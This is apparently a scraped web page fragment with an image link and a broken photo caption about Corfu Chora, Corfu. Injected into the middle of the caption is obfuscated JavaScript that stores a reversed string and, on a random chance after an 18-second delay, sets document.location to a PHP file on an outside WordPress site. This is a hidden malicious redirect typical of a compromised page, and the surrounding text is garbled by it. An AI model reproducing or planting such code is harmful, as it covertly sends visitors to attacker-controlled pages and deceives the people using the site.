 Tsibea$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Corfu Chora, Corfu, Ionian Islands